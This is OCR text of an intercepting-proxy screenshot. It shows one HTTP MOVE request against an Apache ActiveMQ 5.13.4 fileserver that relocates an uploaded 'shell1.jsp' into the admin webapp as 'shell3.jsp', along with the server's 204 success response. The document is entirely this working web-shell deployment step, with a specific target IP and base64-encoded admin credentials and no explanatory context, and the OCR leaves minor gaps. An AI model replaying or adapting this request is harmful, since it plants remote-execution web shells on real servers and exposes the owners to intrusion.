 Request
Pretty Raw Hex
\n
1 MOVE /fileserver/shell1.jspHTTP/1.1
2 Destination:
file:///usr/bin/apache-activemq-5.13.4/webapps/admin/shell3.jsp
3 Host: 1.15.66.164:8161
4 Cache-Control: max-age=0
5 Authorization: Basic YWRtaW46c2hpeGlzaGVuZ190ZXN0XzIwMjI=
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: JSESSIONID=1ambmlmn30g9vmiz22lzmeopr; redirect_to=%2F
12 Connection: close
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 665
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 204 No Content
2 Date: Fri, 28 Apr 2023 15:15:15 GMT
3 X-FRAME-OPTIONS: SAMEORIGIN
4 Connection: close
5 Server: Jetty(9.2.13.v20150730)
6
7